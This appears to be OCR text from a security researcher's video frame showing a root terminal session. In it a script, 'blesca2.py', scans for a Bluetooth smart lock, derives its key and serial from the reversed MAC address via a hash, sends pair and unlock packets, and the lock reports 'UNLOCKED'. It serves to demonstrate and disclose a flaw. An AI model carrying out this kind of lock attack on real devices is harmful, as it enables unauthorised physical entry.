 VIDEOTESTY
root@x220:~/tl# python blesca2.py
Scanning
Found lock fd:58:9c:9b:91:6d
Reverse MAC: 6D:91:9B:9C:58:FD
Calculated hash aa5c595d84b124cf6cb9b1d99d6933ce
Key and serial: aa5c595d, 6cb9b1d9
Packet: 55AAB4010800aa5c595d6cb9b1d92706
Sending pair
Sending unlock
root@x220:~/tl#
X220
lenovo
ThinkPad
UNLOCKED
YOUTUBE.COM/PEN TEST PARTNERS LLP